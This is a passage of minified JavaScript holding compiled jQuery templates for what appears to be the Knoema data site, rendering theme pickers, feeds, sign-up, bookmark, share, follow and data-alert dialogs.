$.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Multi-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g BuGn" data-theme-name="BuGn"><\/button>     <button class="g BuPu" data-theme-name="BuPu"><\/button>     <button class="g GnBu" data-theme-name="GnBu"><\/button>     <button class="g OrRd" data-theme-name="OrRd"><\/button>     <button class="g PuBu" data-theme-name="PuBu"><\/button>     <button class="g PuBuGn" data-theme-name="PuBuGn"><\/button>     <button class="g PuRd" data-theme-name="PuRd"><\/button>     <button class="g RdPu" data-theme-name="RdPu"><\/button>     <button class="g YlGn" data-theme-name="YlGn"><\/button>     <button class="g YlGnBu" data-theme-name="YlGnBu"><\/button>     <button class="g YlOrBr" data-theme-name="YlOrBr"><\/button>     <button class="g YlOrRd" data-theme-name="YlOrRd"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Single-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g Blues" data-theme-name="Blues"><\/button>     <button class="g Greens" data-theme-name="Greens"><\/button>     <button class="g Greys" data-theme-name="Greys"><\/button>     <button class="g Oranges" data-theme-name="Oranges"><\/button>     <button class="g Purples" data-theme-name="Purples"><\/button>     <button class="g Reds" data-theme-name="Reds"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Diverging"))),__.push('<\/p>    <div class="items-container">     <button class="g BrBG" data-theme-name="BrBG"><\/button>     <button class="g PiYG" data-theme-name="PiYG"><\/button>     <button class="g PRGn" data-theme-name="PRGn"><\/button>     <button class="g PuOr" data-theme-name="PuOr"><\/button>     <button class="g RdBu" data-theme-name="RdBu"><\/button>     <button class="g RdGy" data-theme-name="RdGy"><\/button>     <button class="g RdYlBu" data-theme-name="RdYlBu"><\/button>     <button class="g RdYlGn" data-theme-name="RdYlGn"><\/button>     <button class="g Spectral" data-theme-name="Spectral"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Qualitative"))),__.push('<\/p>    <div class="items-container">     <button class="g Accent" data-theme-name="Accent"><\/button>     <button class="g Dark2" data-theme-name="Dark2"><\/button>     <button class="g Paired" data-theme-name="Paired"><\/button>     <button class="g Pastel1" data-theme-name="Pastel1"><\/button>     <button class="g Pastel2" data-theme-name="Pastel2"><\/button>     <button class="g Set1" data-theme-name="Set1"><\/button>     <button class="g Set2" data-theme-name="Set2"><\/button>     <button class="g Set3" data-theme-name="Set3"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Classic"))),__.push('<\/p>    <div class="items-container">     <button class="g juicy" data-theme-name="juicy"><\/button>     <button class="g fruity" data-theme-name="fruity"><\/button>     <button class="g bluegreen" data-theme-name="bluegreen"><\/button>     <button class="g white" data-theme-name="white"><\/button>     <button class="g green" data-theme-name="green"><\/button>     <button class="g blue" data-theme-name="blue"><\/button>     <button class="g orange" data-theme-name="orange"><\/button>     <button class="g gray" data-theme-name="gray"><\/button>     <button class="g violet" data-theme-name="violet"><\/button>     <button class="g pink" data-theme-name="pink"><\/button>     <button class="g red" data-theme-name="red"><\/button>     <button class="g maroon" data-theme-name="maroon"><\/button>    <\/div>   <\/div>     ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-news",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="column">    <a target="_blank" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('"><h2>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/h2><\/a>   "),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("  <\/div>");return __});jQuery.template("Tmpl-vizOfTheDay-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('<!--  --><div class="viz">    <div class="thumbnail" data-key="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('">    '),typeof mobile!="undefined"&&mobile!=null&&(typeof mobile=="function"?mobile.call($item):mobile)?(__.push('     <a class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" style="background-image: url(\''),typeof item.thumbnail!="undefined"&&item.thumbnail!=null&&__.push($.encode(typeof item.thumbnail=="function"?item.thumbnail.call($item):item.thumbnail)),__.push("')\"><\/a>    ")):!0&&(__.push('    <div class="image lazy" data-original="'),typeof thumbnail!="undefined"&&thumbnail!=null&&__.push($.encode(typeof thumbnail=="function"?thumbnail.call($item):thumbnail)),__.push('"><\/div>    <div class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank">     <p>      '),typeof item.description!="undefined"&&item.description!=null&&__.push($.encode(typeof item.description=="function"?item.description.call($item):item.description)),__.push('     <\/p>     <div class="statistics">      <a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank" class="learn-more kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/vizOfTheDay-feed.htm","Learn more"))),__.push("<\/a>     <\/div>    <\/div>    ")),__.push('   <\/div>    <h3><a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" title="'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("<\/a><\/h3>  <\/div><!---->")}),__.push("");return __});jQuery.template("Tmpl-charge-code-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="charge-code-dialog form" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('">   <label class="wholeline">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Charge Code:"))),__.push('<\/label>   <input type="text" class="chargeCode text-box single-line" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('" required pattern="'),typeof chargeCodeTemplate!="undefined"&&chargeCodeTemplate!=null&&__.push($.encode(typeof chargeCodeTemplate=="function"?chargeCodeTemplate.call($item):chargeCodeTemplate)),__.push('" />   <label class="error-message wholeline hidden"><\/label>   <div class="disclaimer">'),typeof chargeCodeDisclaimer!="undefined"&&chargeCodeDisclaimer!=null&&__.push(typeof chargeCodeDisclaimer=="function"?chargeCodeDisclaimer.call($item):chargeCodeDisclaimer),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-premium-download-sign-up",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-sign-up">       <div>    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Get access to data and visualizations. Join our data community."))),__.push('<\/p>     <a id="site-sign-up-dsbrowser" class="signup" href="'),typeof signUpUrl!="undefined"&&signUpUrl!=null&&__.push($.encode(typeof signUpUrl=="function"?signUpUrl.call($item):signUpUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Sign up"))),__.push("<\/a>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-sign-up.htm","Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.",{loginUrl:loginUrl})),__.push("<\/p>    <\/div>    <\/div>");return __});jQuery.template("Tmpl-knoema-page-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="feed-bg" style="'),typeof backgroundStyle!="undefined"&&backgroundStyle!=null&&__.push($.encode(typeof backgroundStyle=="function"?backgroundStyle.call($item):backgroundStyle)),__.push('"><\/div> <div class="feed-content '),typeof(pages.length>0?"paging":"")!="undefined"&&(pages.length>0?"paging":"")!=null&&__.push($.encode(typeof(pages.length>0?"paging":"")=="function"?(pages.length>0?"paging":"").call($item):pages.length>0?"paging":"")),__.push('"><\/div>  '),typeof(pages.length>0)!="undefined"&&pages.length>0!=null&&(typeof(pages.length>0)=="function"?(pages.length>0).call($item):pages.length>0)&&(__.push('  <div class="pages">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/feed.htm","Page:"))),__.push("   <ul>    "),typeof pages!="undefined"&&pages!=null&&$.each(typeof pages=="function"?pages.call($item):pages,function(n,value){with(this)__.push('     <li class="'),typeof(value==1?"active":"")!="undefined"&&(value==1?"active":"")!=null&&__.push($.encode(typeof(value==1?"active":"")=="function"?(value==1?"active":"").call($item):value==1?"active":"")),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('">'),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push("<\/li>    ")}),__.push("   <\/ul>  <\/div> ")),__.push("");return __});jQuery.template("Tmpl-knoema-page-feed-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<ul data-page="'),typeof page!="undefined"&&page!=null&&__.push($.encode(typeof page=="function"?page.call($item):page)),__.push('" class="feed '),typeof layout!="undefined"&&layout!=null&&__.push($.encode(typeof layout=="function"?layout.call($item):layout)),__.push(" "),typeof(page?"page":"")!="undefined"&&(page?"page":"")!=null&&__.push($.encode(typeof(page?"page":"")=="function"?(page?"page":"").call($item):page?"page":"")),__.push('">  '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(){with(this)__.push('   <li>    <a class="title" target="'),typeof target!="undefined"&&target!=null&&__.push($.encode(typeof target=="function"?target.call($item):target)),__.push('" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('" tabindex="'),typeof(isEditing?-1:0)!="undefined"&&(isEditing?-1:0)!=null&&__.push($.encode(typeof(isEditing?-1:0)=="function"?(isEditing?-1:0).call($item):isEditing?-1:0)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>    "),typeof pubDate!="undefined"&&pubDate!=null&&(typeof pubDate=="function"?pubDate.call($item):pubDate)&&(__.push('     <div class="pubdate">'),typeof pubDate!="undefined"&&pubDate!=null&&__.push($.encode(typeof pubDate=="function"?pubDate.call($item):pubDate)),__.push("<\/div>    ")),__.push('    <div class="description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div>   <\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-knoema-gadget-grid-card-view",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="grid-card-view">  <div class="card-placeholder" style="background-color: '),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(';">   <table width="100%" style="color: '),typeof fontColor!="undefined"&&fontColor!=null&&__.push($.encode(typeof fontColor=="function"?fontColor.call($item):fontColor)),__.push(";background-color: "),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(";font-size: "),typeof fontSize!="undefined"&&fontSize!=null&&__.push($.encode(typeof fontSize=="function"?fontSize.call($item):fontSize)),__.push("!important;font-family: "),typeof fontName!="undefined"&&fontName!=null&&__.push($.encode(typeof fontName=="function"?fontName.call($item):fontName)),__.push(';">    '),typeof rowData!="undefined"&&rowData!=null&&$.each(typeof rowData=="function"?rowData.call($item):rowData,function(i,record){with(this)__.push('     <tr style="background-color: '),typeof(i%2==0?stripesBgColor:"inherit")!="undefined"&&(i%2==0?stripesBgColor:"inherit")!=null&&__.push($.encode(typeof(i%2==0?stripesBgColor:"inherit")=="function"?(i%2==0?stripesBgColor:"inherit").call($item):i%2==0?stripesBgColor:"inherit")),__.push('">      <td>       '),typeof record.column!="undefined"&&record.column!=null&&__.push($.encode(typeof record.column=="function"?record.column.call($item):record.column)),__.push("      <\/td>      <td>       "),typeof record.value!="undefined"&&record.value!=null&&__.push($.encode(typeof record.value=="function"?record.value.call($item):record.value)),__.push("      <\/td>     <\/tr>    ")}),__.push('   <\/table>  <\/div>   <div class="toolbar" style="background-color: '),typeof stripesBgColor!="undefined"&&stripesBgColor!=null&&__.push($.encode(typeof stripesBgColor=="function"?stripesBgColor.call($item):stripesBgColor)),__.push(";"),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push("display:none;"),__.push('">   <div class="controls">    <i class="fa fa-step-backward go-to-beginning" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","First"))),__.push('"><\/i>     <i class="fa fa-caret-left go-to-previous" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Previous"))),__.push('"><\/i>     <input class="current-row" '),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push(" disabled "),__.push(' value="'),typeof(row+1)!="undefined"&&row+1!=null&&__.push($.encode(typeof(row+1)=="function"?(row+1).call($item):row+1)),__.push('"/> '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/gadget/grid-card-view.htm","out of {rowsCount}",{rowsCount:rowsCount})),__.push('     <i class="fa fa-caret-right go-to-next" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Next"))),__.push('"><\/i>     <i class="fa fa-step-forward go-to-end" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Last"))),__.push('"><\/i>     '),typeof!oneRowOnly!="undefined"&&!oneRowOnly!=null&&(typeof!oneRowOnly=="function"?(!oneRowOnly).call($item):!oneRowOnly)&&(__.push('     <i class="fa fa-list close-card-view" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Go to Grid"))),__.push('"><\/i>    ')),__.push("   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-gadgetbin-popup",function(n,t){var $=n,__=[],$data=t.data;with($data)__.push('<div id="gadgetbin-popup" class="tooltip-popup">   <div class="triangle"><\/div>   <div class="popup-body">    <i class="knoema-ico bookmark"><\/i>    <p>    '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/gadgetbin-popup.htm.htm","The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]",{gadgetBinUrl:"/user/fav?tab="+($data.detailsType=="page"?"pages":$data.detailsType=="document"?"documents":$data.detailsType=="dataset"?"data":$data.vizSection?"visualizations":"data"),type:$.R("~/Tmpl/gadgetbin-popup.htm.htm",$data.detailsType)})),__.push("    <\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-gadgetbin-anonymous-user-popup",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gadgetbin-popup">  '),typeof(content=="Dataset")!="undefined"&&content=="Dataset"!=null&&(typeof(content=="Dataset")=="function"?(content=="Dataset").call($item):content=="Dataset")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this dataset, sign up free."))),__.push("<\/p>  ")):typeof(content=="Page")!="undefined"&&content=="Page"!=null&&(typeof(content=="Page")=="function"?(content=="Page").call($item):content=="Page")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this page, sign up free."))),__.push("<\/p>  ")):typeof(content=="Timeseries"||content=="TimeSeries")!="undefined"&&(content=="Timeseries"||content=="TimeSeries")!=null&&(typeof(content=="Timeseries"||content=="TimeSeries")=="function"?(content=="Timeseries"||content=="TimeSeries").call($item):content=="Timeseries"||content=="TimeSeries")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this timeseries, sign up free."))),__.push("<\/p>  ")):typeof(content=="Visualization")!="undefined"&&content=="Visualization"!=null&&(typeof(content=="Visualization")=="function"?(content=="Visualization").call($item):content=="Visualization")&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this visualization, sign up free."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations."))),__.push(" <\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-remote-data-state",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="remote-data-state">  '),typeof(state=="Available")!="undefined"&&state=="Available"!=null&&(typeof(state=="Available")=="function"?(state=="Available").call($item):state=="Available")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Requested data is available from {source} but not ready yet. We need some time to request it.",{source:source})),__.push("   <\/p>   <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please confirm the request."))),__.push('   <\/p>   <p>    <input type="button" class="ui-button confirm-read-remote-data" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Confirm"))),__.push('" />   <\/p>  ')),__.push("   "),typeof(state=="Requested")!="undefined"&&state=="Requested"!=null&&(typeof(state=="Requested")=="function"?(state=="Requested").call($item):state=="Requested")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Data from {source} is getting ready to use.",{source:source})),__.push("   <\/p>   <p>    "),typeof(isAuthenticatedUser===!0)!="undefined"&&isAuthenticatedUser===!0!=null&&(typeof(isAuthenticatedUser===!0)=="function"?(isAuthenticatedUser===!0).call($item):isAuthenticatedUser===!0)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","We will send you an email once data is available."))),__.push(" ")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please wait."))),__.push(" ")),__.push('   <\/p>   <p>    <img id="remote-data-progress" src="/img/v4/loader.gif" alt="" />   <\/p>  ')),__.push("   "),typeof(state=="Unaccessible")!="undefined"&&state=="Unaccessible"!=null&&(typeof(state=="Unaccessible")=="function"?(state=="Unaccessible").call($item):state=="Unaccessible")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Remote data from {source} is not accessible.",{source:source})),__.push("   <\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-action-bar-share-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div>  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Link to share"))),__.push('<\/label>  <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />  <label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share with friends"))),__.push('<\/label>  <a href="#" class="fb" data-channel="fb" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Facebook"))),__.push('">  <\/a><a href="#" class="tw" data-channel="twitter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Twitter"))),__.push('">  <\/a>'),typeof canRSS!="undefined"&&canRSS!=null&&(typeof canRSS=="function"?canRSS.call($item):canRSS)&&(__.push('<a rel="nofollow" class="rss" href="#" target="_blank" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","RSS"))),__.push('"><\/a>')),__.push(" <\/div>");return __});jQuery.template("Tmpl-subscribe-viz-anonymous",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="triangle"><\/div> <div class="popup-body">  <h4>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe to Data Driven"))),__.push("<\/h4>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Let Knoema deliver expertly designed visualizations and data insights directly to your inbox."))),__.push('<\/p>  <div class="buttons">   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Cancel"))),__.push('" class="cancel" />   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe"))),__.push('" class="subscribe kn-button common green-charcoal" />  <\/div> <\/div>');return __});jQuery.template("Tmpl-follow-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this dataset for updates, sign up free."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this page for updates, sign up free."))),__.push("<\/p>  ")),__.push("  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-signup-redirect.htm",'For unlimited access to follow content, subscribe to <a href="#">Knoema Professional<\/a>.')),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-follow-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","You've already set up your one follow request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","To enjoy unlimited access to follow content for updates subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-free-user-first-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one dataset."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one page."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-free-user-first-page.htm","To enjoy unlimited access to follow content for updates subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-premium",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="follow-dialog tooltip-popup">  <div class="triangle"><\/div>  <i class="knoema-ico check"><\/i>  <p>'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-alert-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="alert-dialog dialog" id="create-alert">  <div class="triangle"><\/div>  <span class="close"><\/span>  <div>   <p class="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Alert me when"))),__.push('<\/p>   <select id="series" name="series">    '),typeof series!="undefined"&&series!=null&&$.each(typeof series=="function"?series.call($item):series,function(key,serie){with(this)__.push('    <option value="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push("\" title='"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("'>"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("<\/option>    ")}),__.push('   <\/select>  <\/div>  <div class="condition">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Сondition"))),__.push('<\/p>   <select id="condition" name="condition">    <option value="less" '),typeof!isMoreThan!="undefined"&&!isMoreThan!=null&&(typeof!isMoreThan=="function"?(!isMoreThan).call($item):!isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is less than"))),__.push('<\/option>    <option value="more" '),typeof isMoreThan!="undefined"&&isMoreThan!=null&&(typeof isMoreThan=="function"?isMoreThan.call($item):isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is more than"))),__.push('<\/option>   <\/select>  <\/div>  <div class="units-and-value">   <p id="units" title="'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('">'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('<\/p>   <input data-val="true" id="value" name="Value" placeholder='),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","value"))),__.push(' type="text" value='),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push('>   <p id="transformation" title="'),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Transformation"))),__.push(": "),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('<\/p>  <\/div>  <p id="error"><\/p>  <div class="buttons">   <a id="cancel-alert" href="#" class="ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Cancel"))),__.push('<\/a>   <a id="update-alert-dataset" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","OK"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-dataalert-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-signup-redirect.htm","For using the functionality of data alert need to sign up."))),__.push("<\/p>  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-signup-redirect.htm","For unlimited access to data alert content, subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-dataalert-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","You've already set up your one data alert request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","To 